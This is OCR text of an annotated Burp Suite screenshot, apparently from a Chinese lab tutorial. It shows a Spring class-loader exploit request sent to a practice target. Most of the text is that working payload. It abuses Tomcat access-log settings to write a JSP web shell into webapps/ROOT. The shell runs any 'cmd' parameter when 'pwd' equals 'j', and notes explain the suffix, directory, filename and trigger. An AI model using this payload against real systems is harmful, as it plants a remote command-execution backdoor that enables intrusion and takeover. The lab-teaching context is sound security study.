 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Pao xia Pao_api jsEncrypter BurpCrypto
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://47.98.193.176:65065 HTTP/1
依旧是对靶场抓包
Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.parent.pipel
ine.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%
22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7
Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%2
2)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%
5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3D
in.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B
%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipel
ine.first.suffix=.jsp&
文件后缀
class.module.classLoader.resources.context.parent.pipel
ine.first.directory=webapps/ROOT&
这里是我们要写入的文件在哪个目录下面
class.module.classLoader.resources.context.parent.pipel
ine.first.prefix=xiaodi&
文件名
class.module.classLoader.resources.context.parent.pipel
ine.first.fileDateFormat= HTTP/1.1
2 Host: 47.98.193.176:65065
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
这里替换为我们的payload
用if去判断f是否在pwd下面，如果存在就执行cmd
传进的参数
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 4
Request headers 8
Ready